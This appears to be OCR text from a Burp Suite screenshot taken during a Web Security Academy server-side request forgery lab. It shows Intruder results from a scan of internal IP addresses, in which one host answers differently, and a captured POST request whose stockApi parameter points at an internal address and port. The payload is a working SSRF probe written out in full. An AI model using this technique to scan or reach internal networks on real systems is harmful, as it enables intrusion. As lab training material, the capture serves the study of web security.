 Request Payload Status Error Timeout Length Comment
0 200 101
1 1 200 101
236 236 404 123
2 2 500 175
3 3 500 175
4 4 500 175
5 5 500 175
6 6 500 175
7 7 500 175
8 8 500 175
9 9 500 175
10 10 500 175
11 11 500 175
12 12 500 175
13 13 500 175
Request Response
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac231f701fbd7bc180672fcb002000d5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac231f701fbd7bc180672fcb002000d5.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac231f701fbd7bc180672fcb002000d5.web-security-academy.net
10 Content-Length: 98
11 Connection: close
12 Cookie: session=LISZxW5rOfL4tOeFS8U4bYXGAzdgkPV9
13
14 stockApi=http%3A%2F%2F192.168.0.236%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1